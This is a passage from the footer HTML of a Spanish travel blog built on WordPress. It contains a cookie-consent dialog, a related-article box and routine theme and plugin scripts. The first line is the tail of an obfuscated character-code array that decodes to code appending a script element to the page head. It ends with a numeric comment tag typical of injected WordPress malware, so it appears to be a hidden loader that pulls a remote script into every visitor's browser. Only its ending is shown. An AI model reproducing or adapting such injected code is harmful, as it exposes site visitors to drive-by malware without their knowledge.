101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><img class="entry-thumb" src="[data-uri]" alt="Image by Ton W from Pixabay" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://thewotme.com/category/africa/" class="td-post-category" >Africa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                <span class="td-module-comments"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69726cec7998f
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"7139\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "7139" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://thewotme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763143124" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>